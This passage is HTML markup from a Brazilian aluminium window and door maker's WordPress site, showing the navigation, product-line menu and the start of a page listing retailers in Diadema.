<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-1906 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-8 elementor-page elementor-page-1906 elementor-page-7198 elementor-page-7196">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f54e870 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54e870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-689a654" data-id="689a654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-460474d elementor-widget elementor-widget-text-editor" data-id="460474d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Canal de atendimento: </strong><span style="color: #999999;"><a style="color: #999999;" href="mailto:atendimento@luxesquadrias.com.br">atendimento@luxesquadrias.com.br</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a74b56" data-id="2a74b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3155882 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="3155882" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e943599 elementor-hidden-mobile" data-id="e943599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f0b32 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="94f0b32" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2b737 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c2b737" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a43cb21" data-id="a43cb21" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-906595e" data-id="906595e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1616ea8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1616ea8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://luxesquadrias.com.br" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="O que você está procurando? " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c81b5b elementor-hidden-mobile" data-id="5c81b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97514fb elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="97514fb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d4cba0c" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f3575d1" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6534ac2" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4583575" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-981304c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="981304c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:1,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c982a4c" data-id="c982a4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4450c28 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4450c28" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://luxesquadrias.com.br">
			<img width="242" height="123" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/logo-lux.png" class="attachment-full size-full wp-image-26" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a7b134" data-id="5a7b134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e797616 premium-nav-sticky-yes premium-nav-hor premium-nav-none premium-ham-dropdown elementor-widget elementor-widget-premium-nav-menu" data-id="e797616" data-element_type="widget" data-settings="{&quot;pa_sticky_switcher&quot;:&quot;yes&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;fas fa-caret-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;pa_sticky_disabled_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;submenu_item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="premium-nav-menu.default">
				<div class="elementor-widget-container">
						<div data-settings="{&quot;breakpoint&quot;:1024,&quot;mobileLayout&quot;:&quot;dropdown&quot;,&quot;mainLayout&quot;:&quot;hor&quot;,&quot;stretchDropdown&quot;:false,&quot;hoverEffect&quot;:&quot;&quot;,&quot;submenuEvent&quot;:&quot;hover&quot;,&quot;submenuTrigger&quot;:null,&quot;closeAfterClick&quot;:false,&quot;stickyOptions&quot;:{&quot;targetId&quot;:&quot;&quot;,&quot;onScroll&quot;:false,&quot;disableOn&quot;:[&quot;tablet&quot;,&quot;mobile&quot;]}}" class="premium-nav-widget-container premium-nav-pointer-none" style="visibility:hidden; opacity:0;">
				<div class="premium-ver-inner-container">
					<div class="premium-hamburger-toggle premium-mobile-menu-icon" role="button" aria-label="Toggle Menu">
						<span class="premium-toggle-text">
							<i aria-hidden="true" class="fas fa-bars"></i>Menu						</span>
						<span class="premium-toggle-close">
							<i aria-hidden="true" class="fas fa-times"></i>Fechar						</span>
					</div>
												<div class="premium-nav-menu-container premium-nav-default">
								<ul id="menu-cabecalho" class="premium-nav-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
														<div class="premium-mobile-menu-container">
								<ul id="menu-cabecalho-1" class="premium-mobile-menu premium-main-mobile-menu premium-main-nav-menu"><li id="premium-nav-menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children premium-nav-menu-item"><a href="#" class="premium-menu-link premium-menu-link-parent">Institucional<i class="fas fa-caret-down premium-dropdown-icon"></i></a>
<ul class="premium-sub-menu">
	<li id="premium-nav-menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/institucional/" class="premium-menu-link premium-sub-menu-link">Quem Somos</a></li>
	<li id="premium-nav-menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item premium-sub-menu-item"><a href="https://luxesquadrias.com.br/responsabilidade-social/" class="premium-menu-link premium-sub-menu-link">Responsabilidade Social</a></li>
</ul>
</li>
<li id="premium-nav-menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom premium-nav-menu-item premium-mega-nav-item menu-item-has-children premium-mega-item-static" data-full-width="true"><a href="#" class="premium-menu-link premium-menu-link-parent">Linha de Produtos<i class="fas fa-caret-down premium-dropdown-icon"></i></a><div id="premium-mega-content-552" class="premium-mega-content-container" style="width:450px">		<div data-elementor-type="page" data-elementor-id="553" class="elementor elementor-553">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a182b7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a182b7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d355108" data-id="d355108" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d4c84d4 elementor-widget elementor-widget-heading" data-id="d4c84d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=235">Linha Plus</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8fe2ef1 elementor-widget elementor-widget-text-editor" data-id="8fe2ef1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-vitros-duplicate-1222/">Maxim-ar</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-basculantes/">Basculantes </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-plus-abrigo-duplicate-1247/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-371d8ad" data-id="371d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9bafd24 elementor-widget elementor-widget-heading" data-id="9bafd24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://luxesquadrias.com.br/?page_id=311">Linha Premium</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb1fe22 elementor-widget elementor-widget-text-editor" data-id="bb1fe22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium/">Venezianas </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-vitros/">Vitrôs </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://luxesquadrias.com.br/linha-premium-portas/">Portas</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></li>
<li id="premium-nav-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="premium-menu-link premium-menu-link-parent">Assistência Técnica</a></li>
<li id="premium-nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/blog/" class="premium-menu-link premium-menu-link-parent">Blog</a></li>
<li id="premium-nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/onde-comprar/" class="premium-menu-link premium-menu-link-parent">Onde Comprar</a></li>
<li id="premium-nav-menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page premium-nav-menu-item"><a href="https://luxesquadrias.com.br/fale-conosco/" class="premium-menu-link premium-menu-link-parent">Fale Conosco</a></li>
</ul>							</div>
											</div>
			</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-1906 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1906" class="elementor elementor-1906">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a177922 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a177922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a1e61b" data-id="4a1e61b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6aaf2ab elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6aaf2ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fb74f1" data-id="5fb74f1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-badee87" data-id="badee87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fdb0fcd elementor-widget elementor-widget-heading" data-id="fdb0fcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Diadema
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-82eb551 elementor-widget elementor-widget-text-editor" data-id="82eb551" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Confira abaixo os pontos de venda onde é possível adquirir os produtos Lux Esquadrias na sua cidade, e descubra a qualidade da nossa linha de portas e janelas de alumínio.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c87a1b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c87a1b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71842c7" data-id="71842c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9c7483 elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-widget elementor-widget-accordion" data-id="e9c7483" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
